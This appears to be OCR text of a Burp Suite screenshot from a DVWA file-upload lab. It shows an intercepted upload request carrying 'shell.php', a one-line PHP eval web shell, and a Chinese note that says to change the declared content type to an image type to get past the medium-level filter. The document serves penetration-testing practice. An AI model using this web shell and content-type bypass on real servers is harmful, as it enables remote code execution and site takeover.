 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.102:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.1.102
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------215330787123510637831218671865
Content-Length: 514
Origin: http://192.168.1.102
Connection: close
Referer: http://192.168.1.102/DVWA-master/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=jtk9uunkpcbhg9pa9be83gq8p6
Upgrade-Insecure-Requests: 1
-----------------------------215330787123510637831218671865
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------215330787123510637831218671865
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
这里代表的是上传类型，将其修改为img，然后转发看结果
<?php @eval($_POST['attack']) ?>
-----------------------------215330787123510637831218671865
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------215330787123510637831218671865--